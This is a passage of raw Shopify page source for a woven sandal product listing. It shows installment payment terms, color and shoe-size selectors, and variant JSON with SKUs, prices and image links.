class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370496318,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370529086,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370561854,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370594622,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370627390,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370660158,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370692926,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370725694,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370758462,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370791230,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370823998,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370856766,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370889534,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370922302,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370955070,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187370987838,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371020606,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371053374,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371086142,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371118910,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371151678,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371184446,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371217214,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:50187371249982,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5004462}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="11331899490622" /><input type="hidden" name="section-id" value="template--24064964723006__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24064964723006__main"
    class="no-js-hidden"
    data-section="template--24064964723006__main"
    data-url="/products/handcrafted-resort-woven-sandals"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964723006__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24064964723006__main-0">
              
                <span id="custom-label-template--24064964723006__main-1">
                  
                  
                  Color - Sandy Tan
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964723006__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--24064964723006__main"
              >
                
<option
        value="Sandy Tan"
        
          selected="selected"
        
        class=""
      >
        Sandy Tan
      </option>
    
<option
        value="Green Essence"
        
        class=""
      >
        Green Essence
      </option>
    
<option
        value="Sunflower Yellow"
        
        class=""
      >
        Sunflower Yellow
      </option>
    
<option
        value="Jet Black"
        
        class=""
      >
        Jet Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24064964723006__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24064964723006__main-1">
              
                <span id="custom-label-template--24064964723006__main-2">
                  
                  
                  US Shoe Size - 6
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-background-1 accent-2-color-text">
              <select
                id="Option-template--24064964723006__main-1"
                class="select__select"
                name="options[US Shoe Size]"
                form="product-form-template--24064964723006__main"
              >
                
<option
        value="6"
        
          selected="selected"
        
        class=""
      >
        6
      </option>
    
<option
        value="6.5"
        
        class=""
      >
        6.5
      </option>
    
<option
        value="7"
        
        class=""
      >
        7
      </option>
    
<option
        value="7.5"
        
        class=""
      >
        7.5
      </option>
    
<option
        value="8"
        
        class=""
      >
        8
      </option>
    
<option
        value="8.5"
        
        class=""
      >
        8.5
      </option>
    
<option
        value="9"
        
        class=""
      >
        9
      </option>
    
<option
        value="9.5"
        
        class=""
      >
        9.5
      </option>
    
<option
        value="10"
        
        class=""
      >
        10
      </option>
    
<option
        value="10.5"
        
        class=""
      >
        10.5
      </option>
    
<option
        value="11"
        
        class=""
      >
        11
      </option>
    
<option
        value="11.5"
        
        class=""
      >
        11.5
      </option>
    
<option
        value="12"
        
        class=""
      >
        12
      </option>
    
<option
        value="12.5"
        
        class=""
      >
        12.5
      </option>
    
<option
        value="13"
        
        class=""
      >
        13
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":50187369316670,"title":"Sandy Tan \/ 6","option1":"Sandy Tan","option2":"6","option3":null,"sku":"RHWS1","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6","public_title":"Sandy Tan \/ 6","options":["Sandy Tan","6"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369349438,"title":"Sandy Tan \/ 6.5","option1":"Sandy Tan","option2":"6.5","option3":null,"sku":"RHWS2","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6.5","public_title":"Sandy Tan \/ 6.5","options":["Sandy Tan","6.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369382206,"title":"Sandy Tan \/ 7","option1":"Sandy Tan","option2":"7","option3":null,"sku":"RHWS3","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 7","public_title":"Sandy Tan \/ 7","options":["Sandy Tan","7"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369414974,"title":"Sandy Tan \/ 7.5","option1":"Sandy Tan","option2":"7.5","option3":null,"sku":"RHWS4","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 7.5","public_title":"Sandy Tan \/ 7.5","options":["Sandy Tan","7.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369447742,"title":"Sandy Tan \/ 8","option1":"Sandy Tan","option2":"8","option3":null,"sku":"RHWS5","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 8","public_title":"Sandy Tan \/ 8","options":["Sandy Tan","8"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369480510,"title":"Sandy Tan \/ 8.5","option1":"Sandy Tan","option2":"8.5","option3":null,"sku":"RHWS6","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 8.5","public_title":"Sandy Tan \/ 8.5","options":["Sandy Tan","8.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369513278,"title":"Sandy Tan \/ 9","option1":"Sandy Tan","option2":"9","option3":null,"sku":"RHWS7","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 9","public_title":"Sandy Tan \/ 9","options":["Sandy Tan","9"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369546046,"title":"Sandy Tan \/ 9.5","option1":"Sandy Tan","option2":"9.5","option3":null,"sku":"RHWS8","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 9.5","public_title":"Sandy Tan \/ 9.5","options":["Sandy Tan","9.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369578814,"title":"Sandy Tan \/ 10","option1":"Sandy Tan","option2":"10","option3":null,"sku":"RHWS9","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 10","public_title":"Sandy Tan \/ 10","options":["Sandy Tan","10"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369611582,"title":"Sandy Tan \/ 10.5","option1":"Sandy Tan","option2":"10.5","option3":null,"sku":"RHWS10","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 10.5","public_title":"Sandy Tan \/ 10.5","options":["Sandy Tan","10.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369644350,"title":"Sandy Tan \/ 11","option1":"Sandy Tan","option2":"11","option3":null,"sku":"RHWS11","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 11","public_title":"Sandy Tan \/ 11","options":["Sandy Tan","11"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369677118,"title":"Sandy Tan \/ 11.5","option1":"Sandy Tan","option2":"11.5","option3":null,"sku":"RHWS12","requires_shipping":true,"taxable":false,"featured_image":{"id":48452115857726,"product_id":11331899490622,"position":1,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032","variant_ids":[50187369316670,50187369349438,50187369382206,50187369414974,50187369447742,50187369480510,50187369513278,50187369546046,50187369578814,50187369611582,50187369644350,50187369677118,50187369709886,50187369742654,50187369775422]},"available":true,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 11.5","public_title":"Sandy Tan \/ 11.5","options":["Sandy Tan","11.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959393857854,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187369709886,"title":"Sandy Tan \/ 12","option1":"Sandy 